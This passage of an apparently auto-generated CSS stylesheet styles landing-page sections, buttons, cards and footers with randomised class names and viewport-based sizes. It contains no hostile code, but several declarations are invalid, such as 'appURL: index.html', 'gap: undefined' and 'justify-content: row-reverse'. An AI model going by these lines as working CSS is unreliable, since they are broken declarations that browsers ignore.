  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(18vw/var(--resizer)*100);
}

.wide-DvDRiagLBq {
  width: auto;
  height: auto;
  border-radius: calc(42vw/var(--resizer)*100);
  background-color: #ab4e1e;
  padding: calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
}

.more-IymKwiXahuot {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.wide-fjWwtucJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.section-fiWouHyipcf {
  font-family: 'Onest', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  width: 100%;
  text-align: left;
}


.picture-YOAqIEGutWyCsm {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.tiny-jwYPGfWtb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #e9f4e2;
  flex-direction: column;
}

.sidebar-NzTOeNdBGStFHqZ {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.active-UdpeDFOu {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.aside-wqrviCqEdk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #c8db34;
  flex-direction: column;
}

.breadcrumbs-SwhVoewy {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.subject-zSWPAjnaDqereQnx {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.active-pTGDSQxgeZIG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #e9f4e2;
  flex-direction: column;
}

.caption-flgBktmfuPGy {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.headline-mBgUGOFLXHJKb {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.button-DLVlkuffgAaRId {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.page-gzJHyy {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: row;
  background: inherit;
  background-color: #e9f4e2;
}

.more-owznUvUgGTZCRyq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(36vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.current-MRNGRGWldWHG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.large-qsNqVoqijwYTaau {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(486vw/var(--resizer)*100);
  height: calc(486vw/var(--resizer)*100);
  border-radius: calc(9vw/var(--resizer)*100);
  box-shadow: calc(1vw/var(--resizer)*100) calc(-4vw/var(--resizer)*100) calc(14vw/var(--resizer)*100) calc(2vw/var(--resizer)*100) rgba(56, 24, 58, .3);
}

.img-OUcxufgBDg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(36vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.sm-jDJcsnnhiHFFUiug {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(27vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.row-HhtnivnxsDv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(6vw/var(--resizer)*100);
  background-color: #ab4e1e;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(48vw/var(--resizer)*100);
}

.title-kxpaEEqK {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(16vw/var(--resizer)*100);
}

.subject-yGWnLnb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.breadcrumbs-pSBtSqV {
  font-family: 'Onest', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #38183a;
}

.tiny-cTviaPPWwDTk {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  line-height: calc(24vw/var(--resizer)*100);
}

.sidebar-SJNTVMKhsImQx {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(30vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #e9f4e2;
}

.breadcrumbs-YZMzvdWvcUIaVtCC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 74%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(37vw/var(--resizer)*100);
  border-radius: calc(29vw/var(--resizer)*100);
  border: calc(3vw/var(--resizer)*100) dotted #38183a;
  flex-wrap: wrap;
}

.section-yWKKipFq {
  font-family: 'Onest', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-align: left;
}

.btn-QXvERkcGJEkPy {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.large-RnYuNkVBqYF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.avatar-tracSUPb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.all-divsJrnzJLtdZwNh {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.img-nxXaMMjRabFIltz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.tagline-fbypIF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.wrap-QSQFThG {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.col-IncQQzezqis {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #c8db34;
  flex-direction: column;
}

.inner-hOqzMvzftUml {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.small-TzWbTj {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.avatar-OjHIPKRjITkJPJ {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.title-gpcdlOGNxjvQO {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.aside-vayiCdQjTSGGKcK {
  display: none;
}


.headline-sdqWWccohdT {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.all-TcInViVqkMQJ {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.medium-TEkkXPjVrPqNMBFe {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(24vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.tiny-nEMUjyryVyvO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.text-NLkfpDQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(457vw/var(--resizer)*100);
  height: calc(457vw/var(--resizer)*100);
  border-radius: calc(18vw/var(--resizer)*100);
  box-shadow: calc(5vw/var(--resizer)*100) calc(-1vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) rgba(56, 24, 58, .5);
}

.xs-UWafnfgzZPBUpCk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(24vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.tooltip-cOBGnwEYbwCDrKk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.tiny-awTpnrnHnxyMxBi {
  font-family: 'Onest', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #38183a;
}

.lg-YIkecd {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  line-height: calc(24vw/var(--resizer)*100);
}

.preview-RDugpFZlQrXpZK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(32vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.tip-jjbKLJtbYxck {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(44vw/var(--resizer)*100);
  background-color: #ab4e1e;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(34vw/var(--resizer)*100);
}

.title-JqJcyWZBexMRu {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(16vw/var(--resizer)*100);
}

.heading-bmVZucVfnXV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(44vw/var(--resizer)*100);
  background-color: #38183a;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(34vw/var(--resizer)*100);
}

.aside-DHRszlkUhsCDd {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(16vw/var(--resizer)*100);
}

.headline-jMcuLvRrctJv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 74%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(37vw/var(--resizer)*100);
  border-radius: calc(29vw/var(--resizer)*100);
  border: calc(3vw/var(--resizer)*100) dotted #38183a;
  flex-wrap: wrap;
}

.heading-iHZynCtEhhsLB {
  font-family: 'Onest', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-align: left;
}

.tip-FFQQplbS {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.control-mCVypubEbUTeX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.inner-hiSbyKAXaWck {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.container-AhHHouA {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.text-veTQqWog {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.wrap-MnaUnmDkkKN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.narrow-tgskfRpLp {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.sm-vqDgGk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #c8db34;
  flex-direction: column;
}

.sm-GELbeGqpchDr {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.preview-oAPorMYJdjOzHIT {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.picture-DaHAMoRkcBR {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.text-SJErOmcAzFPsQiaT {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.thumb-tSPhyziHmXqfhsm {
  display: none;
}


.heading-dVsDhFuooi {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.xs-gAzVrATg {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.narrow-qGETmwhYKrtir {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(18vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.xs-smVgbVkwtfGVH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(25vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.huge-cxtfnQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(47vw/var(--resizer)*100);
  background-color: #ab4e1e;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(49vw/var(--resizer)*100);
}

.column-JVMkFxlsEnJexbC {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(16vw/var(--resizer)*100);
}

.wide-dyQITU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(47vw/var(--resizer)*100);
  background-color: #38183a;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(49vw/var(--resizer)*100);
}

.subtitle-wksTdlvgETNIp {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(16vw/var(--resizer)*100);
}

.control-rmZFjQw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.section-AowOgDlcRn {
  font-family: 'Onest', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #38183a;
}

.img-rqUXtMFA {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  line-height: calc(24vw/var(--resizer)*100);
}

.desc-YdFcsPIsJATYTpl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(18vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.subject-tWFRYQTqLQmtNsg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.more-VyUyRAsF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(423vw/var(--resizer)*100);
  height: calc(423vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  box-shadow: calc(2vw/var(--resizer)*100) calc(-5vw/var(--resizer)*100) calc(8vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) rgba(56, 24, 58, .4);
}

.md-bpmzLfDlri {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(41vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #c8db34;
}

.small-VCMpjo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 74%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(37vw/var(--resizer)*100);
  border-radius: calc(29vw/var(--resizer)*100);
  border: calc(3vw/var(--resizer)*100) dotted #38183a;
  flex-wrap: wrap;
}

.btn-SElhttVvo {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.xs-bshyufL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.section-eIoOooYDMwXwdIW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.img-IyEnVsVdaMGzN {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.avatar-sgiasMsSpyrS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.preview-OiDWdx {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.column-ciRiuZepbPmIFlNd {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.control-tLDQfujNj {
  font-family: 'Onest', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-align: left;
}

.tooltip-XXnYGfDJDmyMDOq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #c8db34;
  flex-direction: column;
}

.icon-GXzfRodhxAQ {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.wrapper-yoaOFMvk {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.wrapper-mtanQDTzdUrsk {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.pic-BwkPMxuFdRlCQhsK {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.all-wKLQBFn {
  display: none;
}


.caption-GyngBstaofY {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.text-LXRQlZ {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.sm-zckdLqgOelI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(48vw/var(--resizer)*100);
}

.subtitle-pQtUGqUM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(12vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.medium-bhPSWuEAsTMAL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(8vw/var(--resizer)*100);
  background-color: #ab4e1e;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(24vw/var(--resizer)*100);
}

.tip-cIISPKJohuAtM {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(16vw/var(--resizer)*100);
}

.tip-kHCmXBFGEiv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.pic-icoGnFgYGAOZmrch {
  font-family: 'Onest', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #38183a;
}

.desc-GwKCHLaAagzY {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  line-height: calc(24vw/var(--resizer)*100);
}

.container-kPrOEBJfnfPitW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(20vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #e9f4e2;
}

.thumb-jnglSnPdfiQGuRc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 74%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(37vw/var(--resizer)*100);
  border-radius: calc(29vw/var(--resizer)*100);
  border: calc(3vw/var(--resizer)*100) dotted #38183a;
  flex-wrap: wrap;
}

.xs-siewLoFqQwhCUa {
  font-family: 'Onest', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-align: left;
}

.desc-jDzCKiv {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.column-pZhXDZHuB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.all-AslRURUWtmbntCy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.userpic-qaXnWzVmLCIcr {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.more-jtqUeZcZLmrBjv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.button-RfAcjivNdrsEkj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.grid-QsbZRjoLnpTlDkUq {
  color: #38183a;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: normal;
}

.row-nJWhhHM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #c8db34;
  flex-direction: column;
}

.all-aiOcUMaTWMWGmo {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.btn-jMvyhqnODuOwX {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.icon-APZpHHX {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.all-lMNIqcyuDa {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  text-decoration: none;
  text-align: undefined;
}

.narrow-BLlPzrsqKcAU {
  display: none;
}


.picture-rYXMjBGmw {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.md-UdqQXKYAlSZY {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.col-fLTQne {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: row;
  background: inherit;
  background-color: #c8db34;
}

.picture-BvkZQK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(47vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.column-AqGOXRPlVphHaX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.col-kqfJngihTTmvP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(303vw/var(--resizer)*100);
  height: calc(303vw/var(--resizer)*100);
  border-radius: calc(41vw/var(--resizer)*100);
  box-shadow: calc(1vw/var(--resizer)*100) calc(-1vw/var(--resizer)*100) calc(11vw/var(--resizer)*100) calc(3vw/var(--resizer)*100) rgba(56, 24, 58, .4);
}

.medium-ieIXXZxteTKWCW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(47vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.column-BOABQQP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(29vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.tip-cAgfRz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(26vw/var(--resizer)*100);
  background-color: #ab4e1e;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(44vw/var(--resizer)*100);
}

.xl-XteFOvAUqwweB {
  font-weight: 900;
  font-family: 'Onest', serif;
  color: #e9f4e2;
  font-size: calc(16vw/var(--resizer)*100);
}

.section-YBWjLPgz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.btn-AAXKhCF {
  font-family: 'Onest', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #38183a;
}

.md-gFcJWTxwjSVBac {
  font-family: 'Onest', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #38183a;
  line-height: calc(24vw/var(--resizer)*100);
}

.icon-GeLSJXDu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
